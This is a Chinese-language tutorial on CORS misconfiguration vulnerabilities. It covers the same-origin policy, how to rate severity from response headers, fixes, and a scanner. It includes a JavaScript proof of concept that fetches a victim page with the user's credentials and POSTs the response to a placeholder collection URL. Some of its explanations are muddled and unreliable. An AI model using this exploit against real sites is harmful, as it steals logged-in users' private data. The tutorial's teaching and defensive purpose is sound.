CORS漏洞【冷门篇】
前篇——同源策略(SOP)
简单来说,同源策略就是浏览器的一个安全策略,浏览器在执行脚本前,会判断脚本是否与打开的网页是同源的,判断协议、域名、端口是否都相同,相同则表示同源。其中一项不相同就表示跨域访问。会在控制台报一个CORS异常,目的是为了保护本地数据不被JavaScript代码获取回来的数据污染,因此拦截的是客户端发出的请求回来的数据接收,即请求发送了,服务器响应了,但是无法被浏览器接收。
目的就是为了防止CRSF攻击
什么是CORS
COTS全称"跨域资源共享"(Cross-origin resource sharing),是一种基于 HTTP 头的机制,这个机制通过允许服务器标示除了它自己以外的其它源(域、协议或端口),使得浏览器允许这些源访问加载自己的资源。他的出现就是为了弥补SOP(同源策略)的不足,因为有些业务的原因,需要绕过SOP(同源策略)来实现跨域资源共享。

而CORS漏洞则是配置不当,Access-Control-Allow-Origin字段代表允许哪个域访问加载自己的资源,如果当字段值为'*',就代表任意域都可以访问,这时候就造成了CORS漏洞了。

POC
<!DOCTYPE>
<html>
<h1>cors exploit</h1>
<script type="text/javascript">
function exploit()
{
var xhr1;
var xhr2;
if(window.XMLHttpRequest)
{
xhr1 = new XMLHttpRequest();
xhr2 = new XMLHttpRequest();
}
else
{
xhr1 = new ActiveXObject("Microsoft.XMLHTTP");
xhr2= new ActiveXObject("Microsoft.XMLHTTP");
}
xhr1.onreadystatechange=function()
{
if(xhr1.readyState == 4 && xhr1.status == 200)
{
var datas=xhr1.responseText;
xhr2.open("POST","URL","true");
xhr2.setRequestHeader("Content-type","application/x-www-form-urlencoded");
xhr2.send("z0="+escape(datas));
}
}
xhr1.open("GET","目的URL","true") //网页地址
xhr1.withCredentials = true;
xhr1.send();
}
exploit();
</script>
</html>
如何判断是否为高危的CORS漏洞
很多人认为如果返回包出现Access-Control-Allow-Origin: *就是存在漏洞,这个说法其实存在一定的偏差,并非出现这种情况都存在CORS漏洞,我们可以根据以下几种情况进行判断

首先,在数据包中加入: Origin: https://wiki.bylibrary.cn

(1)如果返回头是以下情况,那么就是高危漏洞,这种情况下漏洞最好利用:
Access-Control-Allow-Origin: https://www.shentoushi.top
Access-Control-Allow-Credentials: true
(2)如果返回头是以下情况,那么也可以认为是高危漏洞,只是利用起来麻烦一些:
Access-Control-Allow-Origin: null
Access-Control-Allow-Credentials: true
(3) 如果返回以下,则不存在漏洞,因为Null必须是小写才存在漏洞:
Access-Control-Allow-Origin: Null
Access-Control-Allow-Credentials: true
(4)如果返回以下,可认为不存在漏洞,因为CORS安全机制阻止了这种情况下的漏洞利用,也可以写上低危的CORS配置错误问题。
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
(5)如果返回以下,可认为不存在漏洞,也可以写上低危的CORS配置错误问题。
Access-Control-Allow-Origin: *
修复措施
1.Access-Control-Allow-Origin中指定的来源只能是受信任的站点,避免使用Access-Control-Allow-Origin: *,避免使用Access-Control-Allow-Origin: null,否则攻击者可以伪造来源请求实现跨域资源窃取。
2.严格校验“Origin”值,校验的正则表达式一定要编写完善,避免出现绕过的情况。
3.减少“Access-Control-Allow-Methods”所允许的请求方法。
4.除了正确配置CORS之外,Web服务器还应继续对敏感数据进行保护,例如身份验证和会话管理等。
检测工具
CORScanner
下载地址:https://github.com/chenjj/CORScanner


